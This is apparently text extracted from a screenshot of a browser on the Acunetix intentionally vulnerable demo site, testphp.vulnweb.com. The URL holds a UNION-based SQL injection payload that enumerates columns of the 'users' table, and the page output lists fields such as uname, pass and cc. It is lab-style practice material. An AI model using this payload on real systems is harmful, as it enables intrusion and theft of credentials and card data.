 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users' --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_36
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(column_name),3 from information_schema.columns where table_name =
'users' --+